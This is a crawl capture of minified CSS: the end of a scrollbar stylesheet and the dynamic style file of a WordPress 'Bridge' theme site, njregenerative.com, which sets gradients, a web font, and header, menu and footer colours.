.ps-scrollbar-x{position:absolute;z-index:20;bottom:1px;height:6px;background-color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-o-transition:background-color .2s linear;-webkit-transition:background-color.2s linear;-moz-transition:background-color .2s linear;transition:background-color .2s linear}.ps-container.ie6 .ps-scrollbar-x{font-size:0}.ps-container .ps-scrollbar-y{position:absolute;z-index:20;right:1px;width:8px;background-color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-o-transition:background-color .2s linear;-webkit-transition:background-color.2s linear;-moz-transition:background-color .2s linear;transition:background-color .2s linear}.ps-container.ie6 .ps-scrollbar-y{font-size:0}.ps-container .ps-scrollbar-y-rail:hover .ps-scrollbar-y,.ps-container .ps-scrollbar-y-rail.hover .ps-scrollbar-y{background-color:#fff}.ps-container.ie .ps-scrollbar-x,.ps-container.ie .ps-scrollbar-y{visibility:hidden}.ps-container.ie:hover .ps-scrollbar-x,.ps-container.ie:hover .ps-scrollbar-y,.ps-container.ie.hover .ps-scrollbar-x,.ps-container.ie.hover .ps-scrollbar-y{visibility:visible}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/style_dynamic.css?ver=1694595023
body_size: 864
content:
.qode-type1-gradient-left-to-right{background:linear-gradient(to right,#a25e2d,#d0a063)}.qode-type1-gradient-bottom-to-top,.qode-type1-gradient-bottom-to-top-after:after{background:linear-gradient(to top,#a25e2d,#d0a063)}.qode-type1-gradient-left-bottom-to-right-top{background:linear-gradient(to right top,#a25e2d,#d0a063)}.qode-type1-gradient-left-to-right-2x{background:linear-gradient(to right,#a25e2d 0%,#d0a063 50%,#a25e2d 100%);background-size:200% 200%}.qode-type1-gradient-left-to-right-text i,.qode-type1-gradient-left-to-right-text i:before,.qode-type1-gradient-left-to-right-text span{background:-webkit-linear-gradient(right top,#d0a063,#a25e2d);color:#a25e2d;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.qode-type1-gradient-bottom-to-top-text i,.qode-type1-gradient-bottom-to-top-text i:before,.qode-type1-gradient-bottom-to-top-text span,.qode-type1-gradient-bottom-to-top-text span span{background:-webkit-linear-gradient(bottom,#d0a063,#a25e2d);color:#a25e2d;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.qode-type1-gradient-bottom-to-top-text-hover:hover i,.qode-type1-gradient-bottom-to-top-text-hover:hover i:before,.qode-type1-gradient-bottom-to-top-text-hover:hover span,.qode-type1-gradient-bottom-to-top-text-hover:hover span span{background:-webkit-linear-gradient(bottom,#d0a063,#a25e2d);color:#a25e2d;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@font-face{font-display:swap;font-family:'gtwalsheimpro-regular';src:url(http://njregenerative.com/wp-content/uploads/2023/05/GTWalsheimRegular.woff2) format('woff2'),url(http://njregenerative.com/wp-content/uploads/2023/05/GTWalsheimRegular.woff) format('woff'),url(http://njregenerative.com/wp-content/uploads/2023/05/GTWalsheimRegular.ttf) format('truetype')}.header_top,.fixed_top_header .top_header,.fixed_top_header nav.mobile_menu{background-color:rgba(208,160,99,1)}header.sticky .header_top{background-color:rgba(208,160,99,.7)}.content{margin-top:-133px}header.fixed_hiding .q_logo a,header.fixed_hiding .q_logo{max-height:32px}.touchevents section.parallax_section_holder{height:auto!important;min-height:300px;background-position:center top!important;background-attachment:scroll;background-size:cover}nav.main_menu>ul>li>a{color:#747474}nav.main_menu ul li:hover a{color:#d0a063}nav.main_menu ul li.active a{color:#d0a063}header.sticky nav.main_menu>ul>li>a,header.light.sticky nav.main_menu>ul>li>a,header.dark.sticky nav.main_menu>ul>li>a{font-family:'gtwalsheimpro-regular',sans-serif!important}nav.mobile_menu ul li a,nav.mobile_menu ul li h3{font-family:'gtwalsheimpro-regular',sans-serif}h1,.h1,.title h1,body.qode-overridden-elementors-fonts .elementor-widget-heading h1.elementor-heading-title{font-family:'gtwalsheimpro-regular',sans-serif}.title h1{font-family:'gtwalsheimpro-regular',sans-serif}h2,.h2,h2 a,body.qode-overridden-elementors-fonts .elementor-widget-heading h2.elementor-heading-title{font-family:'gtwalsheimpro-regular',sans-serif;text-transform:capitalize}h3,.h3,h3 a,body.qode-overridden-elementors-fonts .elementor-widget-heading h3.elementor-heading-title{font-family:'gtwalsheimpro-regular',sans-serif}h4,.h4,h4 a,body.qode-overridden-elementors-fonts .elementor-widget-heading h4.elementor-heading-title{font-family:'gtwalsheimpro-regular',sans-serif}h5,.h5,h5 a,body.qode-overridden-elementors-fonts .elementor-widget-heading h5.elementor-heading-title,.q_icon_with_title .icon_text_holder h5.icon_title{font-family:'gtwalsheimpro-regular',sans-serif}h6,.h6,h6 a,body.qode-overridden-elementors-fonts .elementor-widget-heading h6.elementor-heading-title{font-family:'gtwalsheimpro-regular',sans-serif}.subtitle{font-family:"gtwalsheimpro-regular"}.title .text_above_title{font-family:"gtwalsheimpro-regular"}.footer_top_holder,footer #lang_sel>ul>li>a,footer #lang_sel_click>ul>li>a{background-color:#e7b97f}footer #lang_sel ul ul a,footer #lang_sel_click ul ul a,footer #lang_sel ul ul a:visited,footer #lang_sel_click ul ul a:visited{background-color:#e7b97f!important}.footer_bottom_holder,#lang_sel_footer{background-color:#e7b97f}.footer_top h5{font-family:"gtwalsheimpro-regular",sans-serif}.vertical_menu_float .menu-item .second{left:calc(100% + 30px)}.vertical_menu_hidden aside.vertical_menu_area .vertical_menu_float .menu-item .second{left:calc(100% + 40px)}.vertical_menu_area{text-align:left}.header_top .q_social_icon_holder .simple_social:not(.qode_icon_font_elegant):not(.qode_icon_font_awesome),.header_top .header-widget,.header_top .header-widget.widget_nav_menu ul.menu>li>a,.header_top .header-widget p,.header_top .header-widget a,.header_top .header-widget span:not(.qode_icon_font_elegant):not(.qode_icon_font_awesome){font-family:"gtwalsheimpro-regular"}.breadcrumb,.breadcrumb .current,.breadcrumb a{font-family:gtwalsheimpro-regular}